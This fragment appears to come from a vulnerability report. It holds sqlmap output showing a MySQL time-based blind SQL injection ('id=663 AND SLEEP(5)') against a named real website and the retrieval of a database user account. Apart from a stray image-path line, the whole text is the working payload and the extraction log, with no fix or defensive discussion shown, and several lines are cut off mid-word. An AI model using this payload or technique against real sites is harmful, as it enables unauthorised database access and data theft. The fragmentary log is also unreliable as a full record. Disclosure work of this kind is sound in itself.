 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=biaoqian&id=663 AND SLEEP(5)&uid=13
---
[17:20:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[17:20:47] [INFO] fetching database users
[17:20:47] [INFO] heuristics detected web page chars
[17:20:47] [WARNING] reflective value(s) found and f
[17:20:47] [INFO] the SQL query used returns 1 entri
[17:20:48] [INFO] retrieved: 'tblog'@'192.168.0.%'
database management system users [1]:
[*] 'tblog'@'192.168.0.%'
<< back | tra
[17:20:48] [INFO] fetched data logged to text files
map/output/t.caijing.com.cn'